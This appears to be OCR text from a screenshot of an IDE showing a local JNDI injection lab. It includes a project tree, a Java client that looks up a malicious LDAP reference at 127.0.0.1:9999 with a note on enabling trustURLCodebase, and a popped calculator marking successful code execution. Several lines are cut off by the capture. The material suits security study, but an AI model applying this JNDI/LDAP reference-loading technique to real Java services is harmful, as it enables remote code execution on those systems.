 .idea
out
src
main
java
JNDI.example
Hello
JNDI_DNS
JNDI_RMI
LDAPReferenceClientTest
reference_factory
reference_rmi
rmi_client
rmi_reference_server
rmiserver
org.example
resources
test
target
.gitignore
pom.xml
2
3 import javax.naming.Context;
4 import javax.naming.InitialContext;
5 import javax.naming.NamingException;
6
7 public class LDAPReferenceClientTest {
8 public static void main(String[] args) {
9 try {
10 // // 测试时如果需要允许调用RMI远程引用对象加载请取消如下注释
11 // System.setProperty("com.sun.jndi.ldap.object.trustURLCodebas
12
13 Context ctx = new InitialContext();
14
15 // 获取RMI绑定的恶意ReferenceWrapper对象
16 Object obj = ctx.lookup( name: "ldap://127.0.0.1:9999/test
17
18 System.out.println(obj);
19 } catch (NamingException e) {
20 e.printStackTrace();
21 }
22 }
23 }
24
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
LDAPReferenceServerTest LDAPReferenceClientTest
\Service\Java\jdk1.8.0_202\bin\java.exe ...
ull